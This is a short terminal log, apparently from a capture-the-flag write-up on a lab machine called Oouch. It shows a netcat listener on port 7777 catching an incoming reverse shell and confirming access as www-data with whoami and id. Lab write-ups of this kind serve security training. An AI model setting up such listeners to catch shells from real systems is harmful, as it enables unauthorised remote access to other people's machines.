 qtc@oouch:/tmp$ nc -lvvp 7777
listening on [any] 7777 ...
172.18.0.3: inverse host lookup failed: Host name lookup failure
connect to [172.18.0.1] from (UNKNOWN) [172.18.0.3] 56050
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)